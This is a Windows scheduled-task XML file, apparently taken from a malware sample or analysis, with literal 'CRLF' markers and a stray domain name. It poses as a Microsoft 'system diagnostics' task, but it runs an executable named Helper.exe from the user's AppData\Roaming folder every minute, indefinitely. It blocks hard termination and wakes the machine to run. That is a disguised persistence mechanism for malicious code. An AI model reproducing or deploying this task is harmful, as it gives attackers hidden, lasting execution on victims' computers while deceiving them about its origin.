 <?xml version="1.0" encoding="UTF-16"?>CRLF
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">CRLF
<RegistrationInfo>CRLF
<Author>Microsoft Corporation</Author>CRLF
<Description>Starts a system diagnostics application to scan for errors and performance problems.</Description>
</RegistrationInfo>CRLF
<Triggers>CRLF
<CalendarTrigger>CRLF
<Repetition>CRLF
<Interval>PT1M</Interval>CRLF
<StopAtDurationEnd>false</StopAtDurationEnd>CRLF
</Repetition>CRLF
<StartBoundary>2017-01-01T00:00:00</StartBoundary>CRLF
<Enabled>true</Enabled>CRLF
<ScheduleByDay>CRLF
<DaysInterval>1</DaysInterval>CRLF
</ScheduleByDay>CRLF
</CalendarTrigger>CRLF
<TimeTrigger>CRLF
<Repetition>CRLF
<Interval>PT1M</Interval>CRLF
<StopAtDurationEnd>false</StopAtDurationEnd>CRLF
</Repetition>CRLF
<StartBoundary>2017-01-01T00:00:00</StartBoundary>CRLF
<Enabled>true</Enabled>CRLF
</TimeTrigger>CRLF
</Triggers>CRLF
<Principals>CRLF
<Principal id="Author">CRLF
<LogonType>InteractiveToken</LogonType>CRLF
<RunLevel>LeastPrivilege</RunLevel>CRLF
</Principal>CRLF
</Principals>CRLF
<Settings>CRLF
<MultipleInstancesPolicy>Parallel</MultipleInstancesPolicy>CRLF
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>CRLF
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>CRLF
<AllowHardTerminate>false</AllowHardTerminate>CRLF
<StartWhenAvailable>true</StartWhenAvailable>CRLF
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>CRLF
<IdleSettings>CRLF
<StopOnIdleEnd>true</StopOnIdleEnd>CRLF
<RestartOnIdle>false</RestartOnIdle>CRLF
</IdleSettings>CRLF
<AllowStartOnDemand>true</AllowStartOnDemand>CRLF
<Enabled>true</Enabled>CRLF
<Hidden>false</Hidden>CRLF
<RunOnlyIfIdle>false</RunOnlyIfIdle>CRLF
<WakeToRun>true</WakeToRun>CRLF
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>CRLF
<Priority>7</Priority>CRLF
</Settings>CRLF
<Actions Context="Author">CRLF
<Exec>CRLF
<Command>%userprofile%\AppData\Roaming\Microsoft\Windows\Helper.exe</Command>CRLF
<Arguments>-WindowsCheck</Arguments>CRLF
</Exec>CRLF
</Actions>CRLF
</Task>

deby.net